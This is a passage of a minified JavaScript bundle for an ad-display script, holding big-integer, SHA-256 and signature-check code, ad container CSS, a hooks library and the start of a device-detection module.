t?r:"0"},e.prototype.fromHexString=function(t){if(null!==t){this.t=0,this.s=0;for(var r=t.length,n=!1,i=0;--r>=0;){var o=d(t,r);o<0?"-"==t.charAt(r)&&(n=!0):(n=!1,0==i?this[this.t++]=o:i+4>this.DB?(this[this.t-1]|=(o&(1<<this.DB-i)-1)<<i,this[this.t++]=o>>this.DB-i):this[this.t-1]|=o<<i,(i+=4)>=this.DB&&(i-=this.DB))}0,this.clamp(),n&&e.ZERO.subTo(this,this)}},e.prototype.negate=function(){var t=i();return e.ZERO.subTo(this,t),t},e.prototype.abs=function(){return this.s<0?this.negate():this},e.prototype.mod=function(t){var r=i();return this.abs().divRemTo(t,null,r),this.s<0&&r.compareTo(e.ZERO)>0&&t.subTo(r,r),r},e.prototype.copyTo=function(e){for(var t=this.t-1;t>=0;--t)e[t]=this[t];e.t=this.t,e.s=this.s},e.prototype.lShiftTo=function(e,t){for(var r=e%this.DB,n=this.DB-r,i=(1<<n)-1,o=Math.floor(e/this.DB),a=this.s<<r&this.DM,s=this.t-1;s>=0;--s)t[s+o+1]=this[s]>>n|a,a=(this[s]&i)<<r;for(s=o-1;s>=0;--s)t[s]=0;t[o]=a,t.t=this.t+o+1,t.s=this.s,t.clamp()},e.prototype.invDigit=function(){if(this.t<1)return 0;var e=this[0];if(0==(1&e))return 0;var t=3&e;return(t=(t=(t=(t=t*(2-(15&e)*t)&15)*(2-(255&e)*t)&255)*(2-((65535&e)*t&65535))&65535)*(2-e*t%this.DV)%this.DV)>0?this.DV-t:-t},e.prototype.dlShiftTo=function(e,t){var r;for(r=this.t-1;r>=0;--r)t[r+e]=this[r];for(r=e-1;r>=0;--r)t[r]=0;t.t=this.t+e,t.s=this.s},e.prototype.squareTo=function(e){for(var t=this.abs(),r=e.t=2*t.t;--r>=0;)e[r]=0;for(r=0;r<t.t-1;++r){var n=t.am(r,t[r],e,2*r,0,1);(e[r+t.t]+=t.am(r+1,2*t[r],e,2*r+1,n,t.t-r-1))>=t.DV&&(e[r+t.t]-=t.DV,e[r+t.t+1]=1)}e.t>0&&(e[e.t-1]+=t.am(r,t[r],e,2*r,0,1)),e.s=0,e.clamp()},e.prototype.multiplyTo=function(t,r){var n=this.abs(),i=t.abs(),o=n.t;for(r.t=o+i.t;--o>=0;)r[o]=0;for(o=0;o<i.t;++o)r[o+n.t]=n.am(0,i[o],r,o,0,n.t);r.s=0,r.clamp(),this.s!=t.s&&e.ZERO.subTo(r,r)},e.prototype.divRemTo=function(t,r,n){var a=t.abs();if(!(a.t<=0)){var s=this.abs();if(s.t<a.t)return null!=r&&r.fromHexString("0"),void(null!=n&&this.copyTo(n));null==n&&(n=i());var c=i(),d=this.s,u=t.s,l=this.DB-o(a[a.t-1]);l>0?(a.lShiftTo(l,c),s.lShiftTo(l,n)):(a.copyTo(c),s.copyTo(n));var p=c.t,f=c[p-1];if(0!=f){var m=f*(1<<this.F1)+(p>1?c[p-2]>>this.F2:0),g=this.FV/m,v=(1<<this.F1)/m,b=1<<this.F2,h=n.t,y=h-p,_=null==r?i():r;for(c.dlShiftTo(y,_),n.compareTo(_)>=0&&(n[n.t++]=1,n.subTo(_,n)),e.ONE.dlShiftTo(p,_),_.subTo(c,c);c.t<p;)c[c.t++]=0;for(;--y>=0;){var w=n[--h]==f?this.DM:Math.floor(n[h]*g+(n[h-1]+b)*v);if((n[h]+=c.am(0,w,n,y,0,p))<w)for(c.dlShiftTo(y,_),n.subTo(_,n);n[h]<--w;)n.subTo(_,n)}null!=r&&(n.drShiftTo(p,r),d!=u&&e.ZERO.subTo(r,r)),n.t=p,n.clamp(),l>0&&n.rShiftTo(l,n),d<0&&e.ZERO.subTo(n,n)}}},e.prototype.rShiftTo=function(e,t){t.s=this.s;var r=Math.floor(e/this.DB);if(r>=this.t)t.t=0;else{var n=e%this.DB,i=this.DB-n,o=(1<<n)-1;t[0]=this[r]>>n;for(var a=r+1;a<this.t;++a)t[a-r-1]|=(this[a]&o)<<i,t[a-r]=this[a]>>n;n>0&&(t[this.t-r-1]|=(this.s&o)<<i),t.t=this.t-r,t.clamp()}},e.prototype.drShiftTo=function(e,t){for(var r=e;r<this.t;++r)t[r-e]=this[r];t.t=Math.max(this.t-e,0),t.s=this.s},e.prototype.subTo=function(e,t){for(var r=0,n=0,i=Math.min(e.t,this.t);r<i;)n+=this[r]-e[r],t[r++]=n&this.DM,n>>=this.DB;if(e.t<this.t){for(n-=e.s;r<this.t;)n+=this[r],t[r++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;r<e.t;)n-=e[r],t[r++]=n&this.DM,n>>=this.DB;n-=e.s}t.s=n<0?-1:0,n<-1?t[r++]=this.DV+n:n>0&&(t[r++]=n),t.t=r,t.clamp()},e.prototype.clamp=function(){for(var e=this.s&this.DM;this.t>0&&this[this.t-1]==e;)--this.t},e.prototype.modPowInt=function(e,t){var r;return r=e<256||t.isEven()?new m(t):new g(t),this.exp(e,r)},e.prototype.exp=function(t,r){if(t>4294967295||t<1)return e.ONE;var n=i(),a=i(),s=r.convert(this),c=o(t)-1;for(s.copyTo(n);--c>=0;)if(r.sqrTo(n,a),(t&1<<c)>0)r.mulTo(a,s,n);else{var d=n;n=a,a=d}return r.revert(n)},e.prototype.isEven=function(){return 0==(this.t>0?1&this[0]:this.s)},e.prototype.compareTo=function(e){var t=this.s-e.s;if(0!=t)return t;var r=this.t;if(0!=(t=r-e.t))return this.s<0?-t:t;for(;--r>=0;)if(0!=(t=this[r]-e[r]))return t;return 0},e.prototype.am1=function(e,t,r,n,i,o){for(;--o>=0;){var a=t*this[e++]+r[n]+i;i=Math.floor(a/67108864),r[n++]=67108863&a}return i},e.prototype.am2=function(e,t,r,n,i,o){for(var a=32767&t,s=t>>15;--o>=0;){var c=32767&this[e],d=this[e++]>>15,u=s*c+d*a;i=((c=a*c+((32767&u)<<15)+r[n]+(1073741823&i))>>>30)+(u>>>15)+s*d+(i>>>30),r[n++]=1073741823&c}return i},e.prototype.am3=function(e,t,r,n,i,o){for(var a=16383&t,s=t>>14;--o>=0;){var c=16383&this[e],d=this[e++]>>14,u=s*c+d*a;i=((c=a*c+((16383&u)<<14)+r[n]+i)>>28)+(u>>14)+s*d,r[n++]=268435455&c}return i},e}();function i(){return new n(null)}function o(e){var t,r=1;return 0!=(t=e>>>16)&&(e=t,r+=16),0!=(t=e>>8)&&(e=t,r+=8),0!=(t=e>>4)&&(e=t,r+=4),0!=(t=e>>2)&&(e=t,r+=2),0!=(t=e>>1)&&(e=t,r+=1),r}t.BigInteger=n,t.nbi=i,t.nbits=o;var a,s,c=[];for(a="0".charCodeAt(0),s=0;s<=9;++s)c[a++]=s;for(a="a".charCodeAt(0),s=10;s<36;++s)c[a++]=s;for(a="A".charCodeAt(0),s=10;s<36;++s)c[a++]=s;function d(e,t){var r=c[e.charCodeAt(t)];return null==r?-1:r}t.intAt=d;var u="0123456789abcdefghijklmnopqrstuvwxyz";function l(e){return u.charAt(e)}t.int2char=l;var p="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",f="=";t.b64toHex=function(e){var t,r="",n=0,i=0;for(t=0;t<e.length&&e.charAt(t)!=f;++t){var o=p.indexOf(e.charAt(t));o<0||(0==n?(r+=l(o>>2),i=3&o,n=1):1==n?(r+=l(i<<2|o>>4),i=15&o,n=2):2==n?(r+=l(i),r+=l(o>>2),i=3&o,n=3):(r+=l(i<<2|o>>4),r+=l(15&o),n=0))}return 1==n&&(r+=l(i<<2)),r},t.removeExtraSymbols=function(e){return e.replace(/^1f+00/,"").replace("3031300d060960864801650304020105000420","")};var m=function(){function e(e){this.m=e}return e.prototype.convert=function(e){return e.s<0||e.compareTo(this.m)>=0?e.mod(this.m):e},e.prototype.revert=function(e){return e},e.prototype.reduce=function(e){e.divRemTo(this.m,null,e)},e.prototype.mulTo=function(e,t,r){e.multiplyTo(t,r),this.reduce(r)},e.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)},e}(),g=function(){function e(e){this.m=e,this.mp=e.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<e.DB-15)-1,this.mt2=2*e.t}return e.prototype.convert=function(e){var t=i();return e.abs().dlShiftTo(this.m.t,t),t.divRemTo(this.m,null,t),e.s<0&&t.compareTo(n.ZERO)>0&&this.m.subTo(t,t),t},e.prototype.revert=function(e){var t=i();return e.copyTo(t),this.reduce(t),t},e.prototype.reduce=function(e){for(;e.t<=this.mt2;)e[e.t++]=0;for(var t=0;t<this.m.t;++t){var r=32767&e[t],n=r*this.mpl+((r*this.mph+(e[t]>>15)*this.mpl&this.um)<<15)&e.DM;for(e[r=t+this.m.t]+=this.m.am(0,n,e,t,0,this.m.t);e[r]>=e.DV;)e[r]-=e.DV,e[++r]++}e.clamp(),e.drShiftTo(this.m.t,e),e.compareTo(this.m)>=0&&e.subTo(this.m,e)},e.prototype.mulTo=function(e,t,r){e.multiplyTo(t,r),this.reduce(r)},e.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)},e}();function v(e){var t=i();return t.fromHexString(e.toString()),t}t.nbv=v,n.ZERO=v(0),n.ONE=v(1),"Microsoft Internet Explorer"==navigator.appName?(n.prototype.am=n.prototype.am2,r=30):"Netscape"!=navigator.appName?(n.prototype.am=n.prototype.am1,r=26):(n.prototype.am=n.prototype.am3,r=28),n.prototype.DB=r,n.prototype.DM=(1<<r)-1,n.prototype.DV=1<<r;n.prototype.FV=Math.pow(2,52),n.prototype.F1=52-r,n.prototype.F2=2*r-52},4950:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(){}return e.hash=function(t){t=e.utf8Encode(t||"");for(var r=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],n=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],i=(t+=String.fromCharCode(128)).length/4+2,o=Math.ceil(i/16),a=new Array(o),s=0;s<o;s++){a[s]=new Array(16);for(var c=0;c<16;c++)a[s][c]=t.charCodeAt(64*s+4*c)<<24|t.charCodeAt(64*s+4*c+1)<<16|t.charCodeAt(64*s+4*c+2)<<8|t.charCodeAt(64*s+4*c+3)<<0}var d=8*(t.length-1)/Math.pow(2,32),u=8*(t.length-1)>>>0;a[o-1][14]=Math.floor(d),a[o-1][15]=u;for(s=0;s<o;s++){for(var l=new Array(64),p=0;p<16;p++)l[p]=a[s][p];for(p=16;p<64;p++)l[p]=e.q1(l[p-2])+l[p-7]+e.q0(l[p-15])+l[p-16]>>>0;var f=n[0],m=n[1],g=n[2],v=n[3],b=n[4],h=n[5],y=n[6],_=n[7];for(p=0;p<64;p++){var w=_+e.z1(b)+e.Ch(b,h,y)+r[p]+l[p],I=e.z0(f)+e.Maj(f,m,g);_=y,y=h,h=b,b=v+w>>>0,v=g,g=m,m=f,f=w+I>>>0}n[0]=n[0]+f>>>0,n[1]=n[1]+m>>>0,n[2]=n[2]+g>>>0,n[3]=n[3]+v>>>0,n[4]=n[4]+b>>>0,n[5]=n[5]+h>>>0,n[6]=n[6]+y>>>0,n[7]=n[7]+_>>>0}var E=new Array(n.length);for(_=0;_<n.length;_++)E[_]=("00000000"+n[_].toString(16)).slice(-8);return E.join("")},e.utf8Encode=function(e){try{return(new TextEncoder).encode(e).reduce((function(e,t){return e+String.fromCharCode(t)}),"")}catch(t){return unescape(encodeURIComponent(e))}},e.ROTR=function(e,t){return t>>>e|t<<32-e},e.z0=function(t){return e.ROTR(2,t)^e.ROTR(13,t)^e.ROTR(22,t)},e.z1=function(t){return e.ROTR(6,t)^e.ROTR(11,t)^e.ROTR(25,t)},e.q0=function(t){return e.ROTR(7,t)^e.ROTR(18,t)^t>>>3},e.q1=function(t){return e.ROTR(17,t)^e.ROTR(19,t)^t>>>10},e.Ch=function(e,t,r){return e&t^~e&r},e.Maj=function(e,t,r){return e&t^e&r^t&r},e}();t.Sha256=r},1582:(e,t,r)=>{"use strict";var n=r(4611),i=r(4950);t.T=function(e,t,r,o){var a=new n.BigInteger(n.b64toHex(t)),s=new n.BigInteger(n.b64toHex(r)),c=a.modPowInt(o,s);return n.removeExtraSymbols(c.toHexString())===i.Sha256.hash(e)}},296:(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r(3645),i=r.n(n)()((function(e){return e[1]}));i.push([e.id,".rtbuzz_interscroller_container{-webkit-box-shadow:0 0 11px #262626;box-shadow:0 0 11px #262626;-webkit-box-shadow:0 10px 11px -10px #262626,0 -10px 11px -10px #262626;box-shadow:0 10px 11px -10px #262626,0 -10px 11px -10px #262626;margin:25px 0 30px!important;position:relative;width:100%;z-index:1000}.rtbuzz_interscroller_container .rtbuzz_interscroller_content{clip:rect(auto auto auto auto);background:transparent;-webkit-box-sizing:content-box;box-sizing:content-box;left:0;overflow:visible;position:absolute;top:0;visibility:visible;width:100%}.rtbuzz_interscroller_container .rtbuzz_interscroller_content .rtbuzz_interscroller_contentbg{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background:#fff;background:radial-gradient(circle,#fff 0,#fff 80%,#bebebe 100%);display:-webkit-box;display:-ms-flexbox;display:flex;height:100vh;justify-content:center;left:0;position:fixed;text-align:center;top:0;-webkit-transform:translateZ(0);transform:translateZ(0);width:100vw}.rtbuzz_interscroller_container .rtbuzz_interscroller_content .rtbuzz_interscroller_contentbg iframe{max-width:unset}.rtbuzz_interscroller_label{color:#585858;font-family:Helvetica,Arial,sans-serif!important;font-size:9.5px!important;font-weight:300!important;height:18px;left:0;letter-spacing:.3px!important;line-height:18px!important;margin:0!important;position:absolute;text-align:center!important;text-transform:uppercase!important;width:100%;z-index:2}.rtbuzz_interscroller_label.rtbuzz_interscroller_up{top:-18px}.rtbuzz_interscroller_label.rtbuzz_interscroller_down{bottom:-24px}.rtbuzz_interscroller_label img{border:none;border:none!important;display:inline-block;float:none;height:18px!important;margin:0;padding:0;width:98px!important}",""]);const o=i},9231:(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r(3645),i=r.n(n)()((function(e){return e[1]}));i.push([e.id,".rtbuzz_interstitial_container{background-color:rgba(0,0,0,.8);display:none;height:100%;left:0;position:fixed;top:0;visibility:hidden;width:100%;z-index:2147483646}.rtbuzz_interstitial_container.rtbuzz_interstitial_visible{display:table;visibility:visible}.rtbuzz_interstitial_container .rtbuzz_interstitial_close{background:#fff;border-bottom-left-radius:18px;border-bottom-right-radius:18px;border-top-left-radius:18px;border-top-right-radius:18px;color:#000!important;font-family:sans-serif;font-size:20px;font-weight:700;height:36px;line-height:37px;opacity:1;padding:0;position:absolute;right:25px;text-align:center;top:25px;width:36px;z-index:9999999999}.rtbuzz_interstitial_container .rtbuzz_interstitial_close.rtbuzz_interstitial_close_visible{display:block}.rtbuzz_interstitial_container .rtbuzz_interstitial_content{display:table-cell;text-align:center;vertical-align:middle}.rtbuzz_interstitial_container .rtbuzz_interstitial_content iframe{display:inline-block!important}",""]);const o=i},248:(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r(3645),i=r.n(n)()((function(e){return e[1]}));i.push([e.id,'.rtbuzz_banner_placeholder_advlabel:before{color:#585858;content:"Advertisements";font-family:Helvetica,Arial,sans-serif!important;font-size:9.5px!important;font-weight:300!important;height:18px;letter-spacing:.3px!important;line-height:18px!important;margin:0!important;text-align:center!important;text-transform:uppercase!important;width:100%}',""]);const o=i},6378:(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r(3645),i=r.n(n)()((function(e){return e[1]}));i.push([e.id,'.rtbuzz_sticky_container{bottom:0;left:0;position:fixed;visibility:hidden;width:100vw;z-index:9999999998}.rtbuzz_sticky_container.rtbuzz_sticky_visible{visibility:visible}.rtbuzz_sticky_container.rtbuzz_sticky_up{bottom:auto;top:0}.rtbuzz_sticky_container.rtbuzz_sticky_up .rtbuzz_sticky_close{bottom:-32px;top:auto}.rtbuzz_sticky_container .rtbuzz_sticky_content{background:#fff;text-align:center}.rtbuzz_sticky_container .rtbuzz_sticky_close{background:#fff;border:1px solid #000;height:32px;opacity:.5;position:absolute;right:0;top:-32px;width:32px;z-index:2}.rtbuzz_sticky_container .rtbuzz_sticky_close:hover{opacity:1}.rtbuzz_sticky_container .rtbuzz_sticky_close:after,.rtbuzz_sticky_container .rtbuzz_sticky_close:before{background-color:#d2d2d2;content:" ";height:32px;left:15px;position:absolute;width:3px}.rtbuzz_sticky_container .rtbuzz_sticky_close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rtbuzz_sticky_container .rtbuzz_sticky_close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}',""]);const o=i},2419:(e,t,r)=>{"use strict";r.d(t,{Z:()=>u});var n=r(3645),i=r.n(n),o=r(248),a=r(9231),s=r(6378),c=r(296),d=i()((function(e){return e[1]}));d.i(o.Z),d.i(a.Z),d.i(s.Z),d.i(c.Z),d.push([e.id,".rtbuzz_banner_placeholder{line-height:0;text-align:center}.rtbuzz_banner_placeholder_empty{display:none}",""]);const u=d},3645:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var r=e(t);return t[2]?"@media ".concat(t[2]," {").concat(r,"}"):r})).join("")},t.i=function(e,r,n){"string"==typeof e&&(e=[[null,e,""]]);var i={};if(n)for(var o=0;o<this.length;o++){var a=this[o][0];null!=a&&(i[a]=!0)}for(var s=0;s<e.length;s++){var c=[].concat(e[s]);n&&i[c[0]]||(r&&(c[2]?c[2]="".concat(r," and ").concat(c[2]):c[2]=r),t.push(c))}},t}},1432:e=>{s.SYNC=1,s.ASYNC=2,s.QUEUE=4;var t="fun-hooks";var r=Object.freeze({useProxy:!0,ready:0}),n=new WeakMap,i="2,1,0"===[1].reduce((function(e,t,r){return[e,t,r]}),2).toString()?Array.prototype.reduce:function(e,t){var r,n=Object(this),i=n.length>>>0,o=0;if(t)r=t;else{for(;o<i&&!(o in n);)o++;r=n[o++]}for(;o<i;)o in n&&(r=e(r,n[o],o,n)),o++;return r};function o(e,t){return Array.prototype.slice.call(e,t)}var a=Object.assign||function(e){return i.call(o(arguments,1),(function(e,t){return t&&Object.keys(t).forEach((function(r){e[r]=t[r]})),e}),e)};function s(e){var c,d={},u=[];function l(e,t){return"function"==typeof e?g.call(null,"sync",e,t):"string"==typeof e&&"function"==typeof t?g.apply(null,arguments):"object"==typeof e?p.apply(null,arguments):void 0}function p(e,t,r){var n=!0;void 0===t&&(t=Object.getOwnPropertyNames(e),n=!1);var i={},o=["constructor"];do{(t=t.filter((function(t){return!("function"!=typeof e[t]||-1!==o.indexOf(t)||t.match(/^_/))}))).forEach((function(t){var n=t.split(":"),o=n[0],a=n[1]||"sync";if(!i[o]){var s=e[o];i[o]=e[o]=g(a,s,r?[r,o]:void 0)}})),e=Object.getPrototypeOf(e)}while(n&&e);return i}function f(e){var r=Array.isArray(e)?e:e.split(".");return i.call(r,(function(n,i,o){var a=n[i],s=!1;return a||(o===r.length-1?(c||u.push((function(){s||console.warn(t+": referenced '"+e+"' but it was never created")})),n[i]=m((function(e){n[i]=e,s=!0}))):n[i]={})}),d)}function m(e){var t=[],r=[],i=function(){},o={before:function(e,r){return c.call(this,t,"before",e,r)},after:function(e,t){return c.call(this,r,"after",e,t)},getHooks:function(e){var n=t.concat(r);"object"==typeof e&&(n=n.filter((function(t){return Object.keys(e).every((function(r){return t[r]===e[r]}))})));try{a(n,{remove:function(){return n.forEach((function(e){e.remove()})),this}})}catch(e){console.error("error adding `remove` to array, did you modify Array.prototype?")}return n},removeAll:function(){return this.getHooks().remove()}},s={install:function(n,o,a){this.type=n,i=a,a(t,r),e&&e(o)}};return n.set(o.after,s),o;function c(e,n,o,a){var s={hook:o,type:n,priority:a||10,remove:function(){var n=e.indexOf(s);-1!==n&&(e.splice(n,1),i(t,r))}};return e.push(s),e.sort((function(e,t){return t.priority-e.priority})),i(t,r),this}}function g(r,i,d){var l=i.after&&n.get(i.after);if(l){if(l.type!==r)throw t+": recreated hookable with different type";return i}var p,g,v=d?f(d):m(),b={get:function(e,t){return v[t]||Reflect.get.apply(Reflect,arguments)}};return c||u.push(h),e.useProxy&&"function"==typeof Proxy&&Proxy.revocable?g=new Proxy(i,b):(g=function(){return b.apply?b.apply(i,this,o(arguments)):i.apply(this,arguments)},a(g,v)),n.get(g.after).install(r,g,(function(e,t){var n,i=[];e.length||t.length?(e.forEach(a),n=i.push(void 0)-1,t.forEach(a),p=function(e,t,a){var s,c=0,d="async"===r&&"function"==typeof a[a.length-1]&&a.pop();function u(e){"sync"===r?s=e:d&&d.apply(null,arguments)}function l(e){if(i[c]){var n=o(arguments);return l.bail=u,n.unshift(l),i[c++].apply(t,n)}"sync"===r?s=e:d&&d.apply(null,arguments)}return i[n]=function(){var n=o(arguments,1);"async"===r&&d&&(delete l.bail,n.push(l));var i=e.apply(t,n);"sync"===r&&l(i)},l.apply(null,a),s}):p=void 0;function a(e){i.push(e.hook)}h()})),g;function h(){!c&&("sync"!==r||e.ready&s.SYNC)&&("async"!==r||e.ready&s.ASYNC)?"sync"!==r&&e.ready&s.QUEUE?b.apply=function(){var e=arguments;u.push((function(){g.apply(e[1],e[2])}))}:b.apply=function(){throw t+": hooked function not ready"}:b.apply=p}}return(e=a({},r,e)).ready?l.ready=function(){c=!0,function(e){for(var t;t=e.shift();)t()}(u)}:c=!0,l.get=f,l}e.exports=s},7079:e=>{e.exports=function e(t){var r=Array.isArray(t)?[]:{};for(var n in t){var i=t[n];r[n]=i&&"object"==typeof i?e(i):i}return r}},5088:e=>{e.exports=function(e){var t={};function r(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:n})},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=1)}([function(e,t,r){"use strict";var n={MOBILE:"mobile",TABLET:"tablet",SMART_TV:"smarttv",CONSOLE:"console",WEARABLE:"wearable",BROWSER:void 0};e.exports={BROWSER_TYPES:{CHROME:"Chrome",FIREFOX:"Firefox",OPERA:"Opera",YANDEX:"Yandex",SAFARI:"Safari",INTERNET_EXPLORER:"Internet Explorer",EDGE:"Edge",CHROMIUM:"Chromium",IE:"IE",MOBILE_SAFARI:"Mobile Safari",EDGE_CHROMIUM:"Edge Chromium"},DEVICE_TYPES:n,OS_TYPES:{IOS:"iOS",ANDROID:"Android",WINDOWS_PHONE:"Windows Phone",WINDOWS:"Windows",MAC_OS:"Mac OS"},defaultData:{isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1}}},function(e,t,r){"use strict";var n,i=r(2),o=r(0),a=o.BROWSER_TYPES,s=o.OS_TYPES,c=o.DEVICE_TYPES,d=r(4),u=d.checkType,l=d.broPayload,p=d.mobilePayload,f=d.wearPayload,m=d.consolePayload,g=d.stvPayload,v=d.getNavigatorInstance,b=d.isIOS13Check,h=new i,y=h.getBrowser(),_=h.getDevice(),w=h.getEngine(),I=h.getOS(),E=h.getUA(),A=a.CHROME,S=a.CHROMIUM,T=a.IE,O=a.INTERNET_EXPLORER,x=a.OPERA,C=a.FIREFOX,k=a.SAFARI,R=a.EDGE,D=a.YANDEX,P=a.MOBILE_SAFARI,z=c.MOBILE,B=c.TABLET,j=c.SMART_TV,U=c.BROWSER,M=c.WEARABLE,N=c.CONSOLE,L=s.ANDROID,q=s.WINDOWS_PHONE,W=s.IOS,F=s.WINDOWS,G=s.MAC_OS,V=function(){return I.name===s.WINDOWS&&"10"===I.version&&("string"==typeof E&&-1!==E.indexOf("Edg/"))},K=function(){return y.name===R},H=function(){return b("iPad")},Y=_.type===j,X=_.type===N,J=_.type===M,Q=y.name===P||H(),Z=y.name===S,$=function(){switch(_.type){case z:case B:return!0;default:return!1}}()||H(),ee=_.type===z,te=_.type===B||H(),re=_.type===U,ne=I.name===L,ie=I.name===q,oe=I.name===W||H(),ae=y.name===A,se=y.name===C,ce=y.name===k||y.name===P,de=y.name===x,ue=y.name===O||y.name===T,le=I.version?I.version:"none",pe=I.name?I.name:"none",fe=y.major,me=y.version,ge=y.name,ve=_.vendor?_.vendor:"none",be=_.model?_.model:"none",he=w.name,ye=w.version,_e=E,we=K()||V(),Ie=y.name===D,Ee=_.type,Ae=(n=v())&&(/iPad|iPhone|iPod/.test(n.platform)||"MacIntel"===n.platform&&n.maxTouchPoints>1)&&!window.MSStream,Se=H(),Te=b("iPhone"),Oe=b("iPod"),xe=function(){var e=v(),t=e&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)}(),Ce=V(),ke=K(),Re=I.name===F,De=I.name===G,Pe=u(_.type);e.exports={deviceDetect:function(){var e=Pe.isBrowser,t=Pe.isMobile,r=Pe.isTablet,n=Pe.isSmartTV,i=Pe.isConsole,o=Pe.isWearable;return e?l(e,y,w,I,E):n?g(n,w,I,E):i?m(i,w,I,E):t||r?p(Pe,_,I,E):o?f(o,w,I,E):void 0},isSmartTV:Y,isConsole:X,isWearable:J,isMobileSafari:Q,isChromium:Z,isMobile:$,isMobileOnly:ee,isTablet:te,isBrowser:re,isAndroid:ne,isWinPhone:ie,isIOS:oe,isChrome:ae,isFirefox:se,isSafari:ce,isOpera:de,isIE:ue,osVersion:le,osName:pe,fullBrowserVersion:fe,browserVersion:me,browserName:ge,mobileVendor:ve,mobileModel:be,engineName:he,engineVersion:ye,getUA:_e,isEdge:we,isYandex:Ie,deviceType:Ee,isIOS13:Ae,isIPad13:Se,isIPhone13:Te,isIPod13:Oe,isElectron:xe,isEdgeChromium:Ce,isLegacyEdge:ke,isWindows:Re,isMacOs:De}},function(e,t,r){var n;!function(i,o){"use strict";var a="function",s="undefined",c="object",d="model",u="name",l="type",p="vendor",f="version",m="architecture",g="console",v="mobile",b="tablet",h="smarttv",y="wearable",_={extend:function(e,t){var r={};for(var n in e)t[n]&&t[n].length%2==0?r[n]=t[n].concat(e[n]):r[n]=e[n];return r},has:function(e,t){return"string"==typeof e&&-1!==t.toLowerCase().indexOf(e.toLowerCase())},lowerize:function(e){return e.toLowerCase()},major:function(e){return"string"==typeof e?e.replace(/[^\d\.]/g,"").split(".")[0]:o},trim:function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},w={rgx:function(e,t){for(var r,n,i,s,d,u,l=0;l<t.length&&!d;){var p=t[l],f=t[l+1];for(r=n=0;r<p.length&&!d;)if(d=p[r++].exec(e))for(i=0;i<f.length;i++)u=d[++n],typeof(s=f[i])===c&&s.length>0?2==s.length?typeof s[1]==a?this[s[0]]=s[1].call(this,u):this[s[0]]=s[1]:3==s.length?typeof s[1]!==a||s[1].exec&&s[1].test?this[s[0]]=u?u.replace(s[1],s[2]):o:this[s[0]]=u?s[1].call(this,u,s[2]):o:4==s.length&&(this[s[0]]=u?s[3].call(this,u.replace(s[1],s[2])):o):this[s]=u||o;l+=2}},str:function(e,t){for(var r in t)if(typeof t[r]===c&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(_.has(t[r][n],e))return"?"===r?o:r}else if(_.has(t[r],e))return"?"===r?o:r;return e}},I={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},E={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[u,f],[/(opios)[\/\s]+([\w\.]+)/i],[[u,"Opera 